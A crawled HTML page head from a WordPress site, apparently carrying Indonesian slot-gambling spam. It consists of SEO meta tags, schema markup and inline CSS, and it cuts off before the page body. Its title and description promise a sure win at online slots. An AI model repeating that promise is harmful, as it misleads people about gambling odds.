

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zakhogenerators.com/masuk-di-bandar-slots-gacor-service-judi-slots-terpilih-tentu-menang-banjar/
body_size: 16227
content:

<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>Masuk di Bandar Slots Gacor, Service Judi Slots Terpilih Tentu Menang Banjar</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://zakhogenerators.com/xmlrpc.php">
<!--[if lt IE 9]>
<script src="https://zakhogenerators.com/wp-content/themes/twentytwelve/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Masuk di Bandar Slots Gacor, Service Judi Slots Terpilih Tentu Menang Banjar" />
	<link rel="canonical" href="https://zakhogenerators.com/masuk-di-bandar-slots-gacor-service-judi-slots-terpilih-tentu-menang-banjar/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Masuk di Bandar Slots Gacor, Service Judi Slots Terpilih Tentu Menang Banjar" />
	<meta property="og:description" content="Masuk di Bandar Slots Gacor, Service Judi Slots Terpilih Tentu Menang Banjar" />
	<meta property="og:url" content="https://zakhogenerators.com/masuk-di-bandar-slots-gacor-service-judi-slots-terpilih-tentu-menang-banjar/" />
	<meta property="og:site_name" content="Zakhogenerators" />
	<meta property="article:published_time" content="2023-03-26T05:30:15+00:00" />
	<meta property="og:image" content="https://zakhogenerators.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Masuk di Bandar Slots Gacor, Service Judi Slots Terpilih Tentu Menang Banjar" />
	<meta name="twitter:description" content="Masuk di Bandar Slots Gacor, Service Judi Slots Terpilih Tentu Menang Banjar" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://zakhogenerators.com/masuk-di-bandar-slots-gacor-service-judi-slots-terpilih-tentu-menang-banjar/","url":"https://zakhogenerators.com/masuk-di-bandar-slots-gacor-service-judi-slots-terpilih-tentu-menang-banjar/","name":"Masuk di Bandar Slots Gacor, Service Judi Slots Terpilih Tentu Menang Banjar","isPartOf":{"@id":"https://zakhogenerators.com/#website"},"primaryImageOfPage":{"@id":"https://zakhogenerators.com/masuk-di-bandar-slots-gacor-service-judi-slots-terpilih-tentu-menang-banjar/#primaryimage"},"image":{"@id":"https://zakhogenerators.com/masuk-di-bandar-slots-gacor-service-judi-slots-terpilih-tentu-menang-banjar/#primaryimage"},"thumbnailUrl":"https://zakhogenerators.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg","datePublished":"2023-03-26T05:30:15+00:00","author":{"@id":"https://zakhogenerators.com/#/schema/person/3e03c66a98a4f700e1a5f85b9af1bc35"},"description":"Masuk di Bandar Slots Gacor, Service Judi Slots Terpilih Tentu Menang Banjar","breadcrumb":{"@id":"https://zakhogenerators.com/masuk-di-bandar-slots-gacor-service-judi-slots-terpilih-tentu-menang-banjar/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://zakhogenerators.com/masuk-di-bandar-slots-gacor-service-judi-slots-terpilih-tentu-menang-banjar/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://zakhogenerators.com/masuk-di-bandar-slots-gacor-service-judi-slots-terpilih-tentu-menang-banjar/#primaryimage","url":"https://zakhogenerators.com/wp-content/uploads/2023/03/H53AYlf.jpg","contentUrl":"https://zakhogenerators.com/wp-content/uploads/2023/03/H53AYlf.jpg","width":840,"height":480},{"@type":"BreadcrumbList","@id":"https://zakhogenerators.com/masuk-di-bandar-slots-gacor-service-judi-slots-terpilih-tentu-menang-banjar/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://zakhogenerators.com/"},{"@type":"ListItem","position":2,"name":"Masuk di Bandar Slots Gacor, Service Judi Slots Terpilih Tentu Menang Banjar"}]},{"@type":"WebSite","@id":"https://zakhogenerators.com/#website","url":"https://zakhogenerators.com/","name":"Zakhogenerators","description":"Meningkatkan Efisiensi dengan Rtp Online","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://zakhogenerators.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://zakhogenerators.com/#/schema/person/3e03c66a98a4f700e1a5f85b9af1bc35","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://zakhogenerators.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/154056f8d4d06d993bcb4e13cca8cc8ebfdedf4ce6f7f93401b7c688a9dc7a99?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/154056f8d4d06d993bcb4e13cca8cc8ebfdedf4ce6f7f93401b7c688a9dc7a99?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://zakhogenerators.com"],"url":"https://zakhogenerators.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://zakhogenerators.com/masuk-di-bandar-slots-gacor-service-judi-slots-terpilih-tentu-menang-banjar/amp/" /><meta name="generator" content="AMP for WP 1.1.9"/><link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Zakhogenerators &raquo; Feed" href="https://zakhogenerators.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://zakhogenerators.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzakhogenerators.com%2Fmasuk-di-bandar-slots-gacor-service-judi-slots-terpilih-tentu-menang-banjar%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://zakhogenerators.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzakhogenerators.com%2Fmasuk-di-bandar-slots-gacor-service-judi-slots-terpilih-tentu-menang-banjar%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://zakhogenerators.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://zakhogenerators.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://zakhogenerators.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://zakhogenerators.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://zakhogenerators.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css' type='text/css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://zakhogenerators.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://zakhogenerators.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://zakhogenerators.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #21759b;--wp--preset--color--dark-gray: #444;--wp--preset--color--medium-gray: #9f9f9f;--wp--preset--color--light-gray: #e6e6e6;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
